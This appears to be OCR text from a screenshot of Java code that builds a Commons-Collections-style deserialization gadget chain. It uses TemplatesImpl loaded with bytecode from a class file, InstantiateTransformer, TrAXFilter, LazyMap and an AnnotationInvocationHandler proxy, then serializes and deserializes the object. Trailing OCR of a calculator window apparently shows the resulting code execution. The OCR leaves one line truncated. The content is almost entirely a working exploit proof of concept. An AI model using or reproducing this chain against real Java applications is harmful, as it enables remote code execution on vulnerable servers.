 public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"aaaa");
Field bytecodesField = tc.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[]code= Files.readAllBytes(Paths.get( first: "D:\\tmp\\classes\\Test.class"));
byte[][] codes={code};
bytecodesField.set(templates,codes);
Field tfactoryField = tc.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
//templates.newTransformer();
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Template
//instantiateTransformer.transform(TrAXFilter.class);
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
//chainedTransformer.transform(1);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) annotationInvocationHandlerConstructor.newInstance(Override.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = annotationInvocationHandlerConstructor.newInstance(Override.class, mapProxy);
serialize(o);
unserialize( fileName: "ser.bin");
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =